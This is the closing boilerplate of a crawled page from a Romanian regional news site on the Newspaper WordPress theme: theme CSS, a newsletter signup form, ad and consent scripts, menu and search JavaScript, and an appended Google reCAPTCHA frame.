                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_175_233 .td-block-title > *,
            .td-theme-wrap .tdi_175_233 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_175_233 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_175_233 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_175_233 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_175_233 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_175_233 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_175_233 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_175_233 .td_quote_on_blocks,
            .td-theme-wrap .tdi_175_233 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_175_233 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_175_233 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_175_233 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_175_233 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_175_233 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_175_233 .td-read-more a,
            .td-theme-wrap .tdi_175_233 .td-weather-information:before,
            .td-theme-wrap .tdi_175_233 .td-weather-week:before,
            .td-theme-wrap .tdi_175_233 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_175_233 .td-post-category,
            .td-theme-wrap .tdi_175_233 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_175_233{
margin-top:4px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
body .tdi_175_233 .td-block-title a,
				body .tdi_175_233 .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_175_233 .td-block-title a,
				body .tdi_175_233 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_175_233 .td-block-title a,
				body .tdi_175_233 .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_175_233 .td-block-title a,
				body .tdi_175_233 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Newsletter</span></h4></div><div class="vc_row_inner tdi_177_939  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_177_939{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_177_939,
				.tdi_177_939 .tdc-inner-columns{
				    display: block;
				}.tdi_177_939 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_177_939 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_177_939 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_177_939 {
	                    margin-left: -4px;
	                    margin-right: -4px;
	                }
	                .tdi_177_939 .vc_column_inner {
	                    padding-left: 4px;
	                    padding-right: 4px;
	                }
                }
}
/* inline tdc_css att */

.tdi_177_939{
padding-top:26px !important;
padding-bottom:14px !important;
border-style:dotted !important;
border-color:rgba(255,255,255,0.15) !important;
border-width: 1px 0px 1px 0px !important;
}

.tdi_177_939 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_177_939{
padding-top:16px !important;
padding-bottom:4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_177_939{
padding-top:20px !important;
padding-bottom:30px !important;
}
}

</style><div class="vc_column_inner tdi_179_636  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_179_636{
                    vertical-align: baseline;
                }.tdi_179_636 .vc_column-inner > .wpb_wrapper,
				.tdi_179_636 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_179_636 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_181_3f7  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_181_3f7{
                    vertical-align: baseline;
                }.tdi_181_3f7 .vc_column-inner > .wpb_wrapper,
				.tdi_181_3f7 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_181_3f7 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_182_974 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_182_974" >
<style>

/* inline tdc_css att */

.tdi_182_974{
margin-bottom:0px !important;
}

</style>
<style>
.tdi_183_3e7 input[type=email],
				.tdi_183_3e7 button{
					font-family:Rubik !important;font-size:14px !important;
				}.tdi_183_3e7 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_183_3e7 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_183_3e7 input[type=email]{
                    border-right-width: 0;
                }.tdi_183_3e7 button{
                    background-color: #266fef;
                
					font-family:Rubik !important;
				}.tdi_183_3e7 button i{
                    top: -1px;
                }
</style><div class="tds-newsletter tds-newsletter1 tdi_183_3e7 td-fix-index"><div class="tdn-info-wrap"><form class="tdn-form" action="//feedburner.google.com/fb/a/mailverify" method="post" target="_blank"><input type="hidden" name="uri" value="test" /><input type="hidden" name="loc" value="ro_RO" /><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="email" autocomplete="email" x-autocompletetype="email" spellcheck="false" autocapitalize="off" autocorrect="off" id="feedburner-email" placeholder="Your email address"></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribe</button></div></div></form></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_185_9f9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_185_9f9{
                    vertical-align: baseline;
                }.tdi_185_9f9 > .wpb_wrapper,
				.tdi_185_9f9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_185_9f9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_185_9f9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_185_9f9{
width:220px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_185_9f9{
padding-top:20px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_186_a6f td_block_template_1">
<style>
/* custom css */
.tdi_186_a6f.td-a-rec{
					text-align: center;
				}.tdi_186_a6f .td-element-style{
					z-index: -1;
				}.tdi_186_a6f .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_186_a6f .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://gazetaolteniei.ro/wp-content/uploads/2020/11/corhaz2.png" alt="" /></a></div></div></div></div></div></div><div id="tdi_187_593" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_188_00a  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_188_00a,
                .tdi_188_00a .tdc-columns{
                    min-height: 0;
                }.tdi_188_00a,
				.tdi_188_00a .tdc-columns{
				    display: block;
				}.tdi_188_00a .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_188_00a{
position:relative;
}

.tdi_188_00a .td_block_wrap{ text-align:left }

</style>
<div class="tdi_187_593_rand_style td-element-style" ><style>
.tdi_187_593_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_190_937  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_190_937{
                    vertical-align: baseline;
                }.tdi_190_937 > .wpb_wrapper,
				.tdi_190_937 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_190_937 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_190_937 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_191_7a8 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191_7a8" >
<style>

/* inline tdc_css att */

.tdi_191_7a8{
padding-top:2px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_191_7a8{
padding-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_191_7a8 .tdm-descr{
					font-family:Rubik !important;font-size:13px !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_191_7a8 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;
				}
}
</style><p class="tdm-descr">© Newspaper Theme by tagDiv | All rights reserved.</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696730af7aef2
    -->

    <div class="td-container"><script data-ad-client="ca-pub-8319701419856529" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://gazetaolteniei.ro/stiri-locale/04/09/2020/accident-deosebit-de-grav-in-craiova-zona-parc-de-langa-pedagogic/?amp">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/uniconsent-cmp/public/js/unic.min.js?ver=1.6.0" id="unic-cmp-script-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://gazetaolteniei.ro/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_119_a23';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_136_f61';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_136_f61');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_139_f60';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjMuMiIsInBvcnRyYWl0IjoiMy4yIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_139_f60","tdc_css_class":"tdi_139_f60","tdc_css_class_style":"tdi_139_f60_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_139_f60');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bCNIssRBxaQqy2B6hF7ARg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768370356170');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>